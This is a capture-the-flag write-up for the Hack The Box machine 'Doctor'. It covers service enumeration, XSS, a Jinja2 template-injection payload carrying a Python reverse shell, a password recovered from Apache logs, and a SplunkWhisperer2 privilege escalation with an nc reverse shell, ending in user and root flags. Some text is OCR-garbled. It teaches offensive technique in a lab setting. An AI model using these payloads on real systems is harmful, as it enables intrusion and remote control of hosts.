# Doctor

# 10.10.10.209



# InfoGathering

| SCOPE        |     |      |         |           |       |         |      |          |
|--------------|-----|------|---------|-----------|-------|---------|------|----------|
| Hosts        |     |      |         |           |       |         |      |          |
|              |     |      |         |           |       |         |      |          |
| address      | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
|              |     |      |         |           |       |         |      |          |
| 10.10.10.209 |     |      | Linux   |           | 2.6.X | server  |      |          |

# SERVICES

| Services                                     |                  |                   |                         |                      |                                                                                                    |
|----------------------------------------------|------------------|-------------------|-------------------------|----------------------|----------------------------------------------------------------------------------------------------|
|                                              |                  |                   |                         |                      |                                                                                                    |
| host                                         | port             | proto             | name                    | state                | info                                                                                                    |
|                                              |                  |                   |                         |                      | <u> </u>                                                                                                    |
| 10.10.10.209<br>10.10.10.209<br>10.10.10.209 | 22<br>80<br>8089 | tcp<br>tcp<br>tcp | ssh<br>http<br>ssl/http | open<br>open<br>open | OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 Ubuntu Linux; protocol 2.0<br>Apache httpd 2.4.41 (Ubuntu)<br>Splunkd httpd |

# SSH

[\*] SSH-2.0-OpenSSH\_8.2p1 Ubuntu-4ubuntu0.1

```
PORT STATE SERVICE

22/tcp open ssh

ssh-auth-methods:

Supported authentication methods:

publickey

password

keyboard-interactive

ssh-publickey-acceptance:

Accepted Public Keys: No public keys accepted
```

# HTTP

- **APPLICATION** : Appears to be secure messaging application for doctors
- **HOME PAGE** : http://10.10.10.209
- LOGIN PAGE : http://doctors.htb/login?next=%2F
- **REGISTER PAGE** : http://doctors.htb/register



### NIKTO RESULTS

| - Nikto v2.1.6                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:<br>+ Start Time:                                                                                                    | 10.10.10.209<br>10.10.10.209<br>80<br>2020-10-01 16:20:15 (GMT-4)                                                                                                    |                                                                                                    |
| <pre>+ Server: Apache/2.4<br/>+ The anti-clickjacki<br/>+ The X-XSS-Protectio<br/>+ The X-Content-Type<br/>+ No CGI Directories<br/>+ Server may leak ind<br/>+ Allowed HTTP Method<br/>+ OSVDB-3268: /css/:<br/>+ OSVDB-3268: /images</pre> | 41 (Ubuntu)<br>ing X-Frame-Options header is not present.<br>on header is not defined. This header can hint to the<br>-Options header is not set. This could allow the user<br>found (use '-C all' to force check all possible dirs<br>odes via ETags, header found with file /, inode: 4d88<br>ds: OPTIONS, HEAD, GET, POST<br>Directory indexing found.<br>This might be interesting<br>s/: Directory indexing found. | user agent to protect against some forms of XSS<br>agent to render the content of the site in a dif<br>)<br>, size: 5afad8bea6589, mtime: gzip |

Domain Name found at http://10.10.10.209/departments.html#

80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) \_http-server-header: Apache/2.4.41 (Ubuntu) \_http-title: Doctor

### SCREENSHOT EVIDENCE OF DOMAIN NAME

Send us a message

### info@doctors.htb

After adding doctors.htb to the hosts file and visiting the site the main page had changed. I then searched for subdomains. This only returned one result

# Command Executed
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.doctors.htb' -u
http://10.10.10.209 --fw=5808

#### SCREENSHOT EVIDENCE OF SUBDOMAIN RESULTS

| www | [Status: | 302, | Size: | 237, | Words: | 22, | Lines: | 4] |
|-----|----------|------|-------|------|--------|-----|--------|----|
| WWW | [Status: | 302, | Size: | 237, | Words: | 22, | Lines: | 4] |

### **HTTPS 8089**

E0 E0

HOME PAGE: https://10.10.10.209:8089/ ROBOTS: https://www.doctors.htb:8089/robots.txt LOGIN: https://www.doctors.htb:8089/services and https://www.doctors.htb:8089/servicesNS

#### APPLICATION: Splunk 8.0.5

8089/tcp open ssl/http Splunkd httpd | http-robots.txt: 1 disallowed entry

\_/
\_http-server-header: Splunkd
\_http-title: splunkd
ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
Not valid before: 2020-09-06T15:57:27
\_Not valid after: 2023-09-06T15:57:27

#### **NIKTO RESULTS**

| - NIKTO V2.1.6                                                                                                    |                                                                                                    |                                         |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|--|--|--|--|
| + Target IP:<br>+ Target Hostname:<br>+ Target Port:                                                                                                    | 10.10.209<br>10.10.10.209<br>8089                                                                                                    |                                         |  |  |  |  |
| + SSL Info:<br>+ Start Time:                                                                                                    | <pre>Subject: /CN=SplunkServerDefaultCert/0=SplunkUser<br/>Ciphers: ECDHE-RSA-AES256-GCM-SHA384<br/>Issuer: /C=US/ST=CA/L=San Francisco/0=Splunk/CN=SplunkC<br/>2020-10-01 17:08:45 (GMT-4)</pre> | ommonCA/emailAddress=support@splunk.com |  |  |  |  |
| + Server: Splunkd<br>+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS<br>+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.<br>+ The site uses SSL and Expect-CT header is not present.<br>+ No CGI Directories found (use '-C all' to force check all possible dirs)<br>+ Hostname '10.10.10.209' does not match certificate's names: SplunkServerDefaultCert<br>+ Allowed HTTP Methods: GET, POST, HEAD, OPTIONS |                                                                                                    |                                         |  |  |  |  |

### SCREENSHOT EVIDENCE OF VERSION

# Splunk Atom Feed: splunkd

Updated: 2020-10-01T22:48:41+02:00 Splunk build: 8.0.5

The comments mention a file called server.conf and displays a couple xml/xls files **SCREENSHOT OF COMMENTS** 

1 <?xml version="1.0" encoding="UTF-8"?>

- 2 <!--This is to override browser formatting; see server.conf[httpServer] to disable.</pre>
- 3 <?xml-stylesheet type="text/xml" href="/static/atom.xsl"?>
- 5 <title>splunkd</title>

There was a lot of Base64 at https://10.10.10.209:8089/static/atom.xsl

# **Gaining Access**

Comments on the page say the archive is still under beta testing.

```
SCREENSHOT EVIDENCE OF COMMENT
2/ <a class="nav-item nav-link" href="/home">Home</a>
```

Navigating to this page appears to show the title of a message that I had posted using the account I registered.

#### SCREENSHOT EVIDENCE OF POST HISTORY

```
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title><script>alert('XSS')</script></title></item>
7
8 </channel>
9
```

I then posted another message that closes the HTML title and item tags and inserted Javascript

#### SCREENSHOT EVIDENCE OF XSS

LINK: http://doctors.htb/archive





There is a vulnerability called a server side template injection. This will allow us to execute code inside a python flask application.

RESOURCE: https://www.onsecurity.co.uk/blog/server-side-template-injection-with-jinja2/

Using the injection provided from the above article I was able to gain a shell. I started a listener

# Commands Executed
nc -lvnp 1337

I posted a message with the below title and message contents

```
{% for x in ().__class__._base__._subclasses__() %}{% if "warning" in x.__name__ %}{x
()._module._builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.33\",1337));os.dup2(s.fileno(),0); os.dup2
(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%
endif%}{% endfor %}
```

After posting the message at http://doctors.htb/post/new, I executed the reverse shell by visiting http:// doctors.htb/archive

### SCREENSHOT EVIDENCE OF POSTED MESSAGE

tobor

</title></item>{% for x in ().\_\_class \_\_\_base \_\_\_subclasses \_() %}{% if "warning" in x.\_\_name \_\_ %}{{x().\_module.\_\_builtins \_['\_\_import \_'] ('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM); s.connect((\"10.10.14.21\",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);"").read().zfill(417)}} {%endif%}{% endfor %}

</title></title>

#### # Commands Executed

curl -sL http://doctors.htb/archive

#### SCREENSHOT EVIDENCE OF SHELL

```
msf5 exploit(mu
                         r) > run
[*] Started reverse TCP handler on 10.10.14.33:1337
[*] Command shell session 1 opened (10.10.14.33:1337 → 10.10.10.209:41942) at 2020-10-05 15:57:31 -0400
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$ hostname
hostname
doctor
web@doctor:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:11:de brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:11de/64 scope global dynamic mngtmpaddr
       valid_lft 86043sec preferred_lft 14043sec
    inet6 fe80::250:56ff:feb9:11de/64 scope link
       valid_lft forever preferred_lft forever
web@doctor:~$
```

I am not able to read the user flag yet. The next user I need to become appears to be "shaun"

# Commands Executed
grep bash /etc/passwd
ls /home

## SCREENSHOT OF USERS ENUM

```
web@doctor:~$ grep bash /etc/passwd
grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
web:x:1001:1001:,,,:/home/web:/bin/bash
shaun:x:1002:1002:shaun,,,:/home/shaun:/bin/bash
splunk:x:1003:1003:Splunk Server:/opt/splunkforwarder:/bin/bash
```

In my enumeration I discovered a clear text password in /var/log/apache2/backup

# Commands Executed
grep -R password /var/log/apache2

#### SCREENSHOT EVIDENCE OF PASSWORD

web@doctor:~\$ grep -R password /var/log/apache2
grep -R password /var/log/apache2
/var/log/apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset\_password?email=Guitar123" 500

I was then able to su as the user shaun

# Commands Executed
su shaun
Password: Guitar123

### SCREENSHOT EVIDENCE OF USER SHAUN ACCESS

```
web@doctor:~$ su shaun
su shaun
Password: Guitar123
id
uid=1002(shaun) gid=1002(shaun) groups=1002(shaun)
hostname
doctor
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:aa:28 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:aa28/64 scope global dynamic mngtmpaddr
       valid lft 86271sec preferred lft 14271sec
    inet6 fe80::250:56ff:feb9:aa28/64 scope link
       valid_lft forever preferred_lft forever
```

#### I am not able to read the user flag

# Commands Executed
cat ~/user.txt
# RESULTS
3644f0227ad2ab23c25575b310e28f2d

### SCREENSHOT EVIDENCE OF USER FLAG

# USER FLAG: 3644f0227ad2ab23c25575b310e28f2d

# PrivEsc

The configuration of Splunk is vulnerable to a privilege escalation technique that what was named the Splunk Whisperer Attack.

**RESOURCE**: https://raw.githubusercontent.com/DaniloCaruso/SplunkWhisperer2/master/ PySplunkWhisperer2/PySplunkWhisperer2\_remote.py

Using this payload I was able to become the root user

I started a listener

# Commands Executed
nc -lvnp 1338

I then executed the exploit

```
# Commands Executed
python PySplunkWhisperer2_remote.py --lhost 10.10.14.33 --host 10.10.10.209 --username shaun --password
Guitar123 --payload '/bin/bash -c "rm /tmp/tobor;mkfifo /tmp/tobor;cat /tmp/tobor|/bin/sh -i 2>&1|nc
10.10.14.33 1338 >/tmp/tobor"'
```

### SCREENSHOT OF EXPLOIT EXECUTED

rootRkali:~/HTB/Boxes/Doctor# python PySplunkWhisperer2\_remote.py --lhost 10.10.14.33 --host 10.10.10.209 10.10.14.33 1338 >/tmp/tobor"' Running in remote mode (Remote Code Execution) [.] Authenticating ... [+] Authenticated [.] Creating malicious app bundle ... [+] Created malicious app bundle in: /tmp/tmpfrXPcf.tar [+] Started HTTP server for remote mode [.] Installing app from: http://10.10.14.33:8181/ 10.10.10.209 - [05/Oct/2020 16:03:53] "GET / HTTP/1.1" 200 -[+] App installed, your code should be running now! Press RETURN to cleanup

Executing the above command gave me a shell as the root user

### SCREENSHOT EVIDENCE OF SHELL

```
i:~/HTB/Boxes/Doctor# nc -lvnp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:34536.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
doctor
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:11:de brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:11de/64 scope global dynamic mngtmpaddr
       valid_lft 86109sec preferred_lft 14109sec
    inet6 fe80::250:56ff:feb9:11de/64 scope link
       valid_lft forever preferred_lft forever
#
```

#### I was then able to read the root flag

# Command Executed
cat /root/root.txt
# RESULTS
ec52825ebd0cae92e72bd291fc449d7d

#### SCREENSHOT EVIDENCE OF ROOT FLAG

# cat /root/root.txt

ec52825ebd0cae92e72bd291fc449d7d

# ROOT FLAG: ec52825ebd0cae92e72bd291fc449d7d